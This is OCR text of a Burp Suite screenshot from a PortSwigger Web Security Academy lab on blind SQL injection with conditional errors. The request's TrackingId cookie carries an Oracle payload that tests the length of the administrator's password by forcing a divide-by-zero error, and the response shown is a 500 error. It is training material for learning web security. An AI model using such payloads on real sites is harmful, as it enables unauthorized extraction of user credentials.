 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a3d004504466862804f49ab0054001f.web-security-a... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a3d004504466862804f49ab0054001f.web-sec
urity-academy.net
3 Cookie: TrackingId=
iADQLpuL4LjsuLwZ'+||+(SELECT+CASE+WHEN+(
1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+FRO
M+users+WHERE+username%3d'administrator'
+AND+LENGTH(password)>19)+||+'; session=
jwBqfn6ksmGDP5xoCap3L1W6U7trVzZ5
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a3d004504466862804f49ab0054001f
.web-security-academy.net/filter?categor
y=Pets
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabH
eader.css rel=stylesheet>
10 <link href=/resources/css/labs.css
rel=stylesheet>
11 <title>
Blind SQL injection with
conditional errors
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with
conditional errors
</h2>
20 <a id='lab-link' class='button
' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-se
? Search... 0 matches
Inspector
Selection 134 (0x86)
Selected text
'+||+(SELECT+CASE+WHEN+(1%3
d1)+THEN+TO_CHAR(1/0)+ELSE+
''+END+FROM+users+WHERE+use
rname%3d'administrator'+AND
+LENGTH(password)>19)+||+'
Decoded from: URL encoding
' || (SELECT CASE WHEN (1=1
) THEN TO_CHAR(1/0) ELSE ''
END FROM users WHERE usern
ame='administrator' AND LEN
GTH(password)>19) || '
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done 2,451 bytes | 109 millis